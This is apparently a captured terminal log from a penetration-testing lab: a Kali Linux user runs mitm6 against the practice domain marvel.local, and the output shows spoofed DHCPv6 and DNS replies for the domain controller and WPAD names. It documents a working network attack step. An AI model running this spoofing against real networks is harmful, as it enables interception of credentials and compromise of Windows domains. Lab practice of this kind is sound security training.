 root@kali:/home/kali# mitm6 -d marvel.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:a7:f1:3a]
IPv4 address: 192.168.131.149
IPv6 address: fe80::20c:29ff:fea7:f13a
DNS local search domain: marvel.local
DNS whitelist: marvel.local
Sent spoofed reply for HYDRA-DC.MARVEL.local. to fe80::7960:3
Sent spoofed reply for wpad.MARVEL.local. to fe80::7960:3
Sent spoofed reply for wpad.marvel.local. to fe80::7960:3
IPv6 address fe80::192:168:131:137 is now assigned to mac=00:0c:29:a9:7a
st=THEPUNISHER.MARVEL.local. ipv4=192.168.131.137
IPv6 address fe80::192:168:131:137 is now assigned to mac=00:0c:29:a9:7a
st=THEPUNISHER.MARVEL.local. ipv4=192.168.131.137
Renew reply sent to fe80::7960:4
Renew reply sent to fe80::7960:1
Sent spoofed reply for wpad.marvel.local. to fe80::7960:4
Renew reply sent to fe80::7960:2
Sent spoofed reply for uzwlgcrlo.marvel.local. to fe80::7960:4
Sent spoofed reply for klvgdywfdzd.marvel.local. to fe80::7960:4
Sent spoofed reply for norsvodduyf.marvel.local. to fe80::7960:4
Sent spoofed reply for wwzlvnnse.marvel.local. to fe80::7960:4
Sent spoofed reply for xiqzdfnsqymqgfa.marvel.local. to fe80::7960:4
Sent spoofed reply for noyvqmkygtwqy.marvel.local. to fe80::7960:4
Sent spoofed reply for HYDRA-DC.MARVEL.local. to fe80::192:168:131:137
Sent spoofed reply for noyvqmkygtwqy.marvel.local. to fe80::7960:4